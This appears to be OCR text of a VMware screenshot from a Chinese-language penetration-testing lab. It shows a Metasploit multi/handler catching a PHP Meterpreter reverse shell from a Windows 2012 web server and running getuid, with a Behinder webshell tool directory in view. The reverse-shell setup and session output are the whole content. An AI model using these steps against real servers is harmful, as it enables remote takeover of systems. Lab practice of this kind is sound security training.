 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012 Web 服务器 win2008 FTP 服务器
1 2 3 4 2 12:30
root@kali: ~/tools/Behinder_v4.1
文件 动作 编辑 查看 帮助
root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4.1
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 1 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[*] Sending stage (39927 bytes) to 192.168.70.21
[*] Meterpreter session 3 opened (192.168.70.4:4444 -> 192.168.70.21:53589) at 2024-10-30 12:29:09 +0800
meterpreter >
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 2 closed.
meterpreter > getuid
Server username: win2012
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。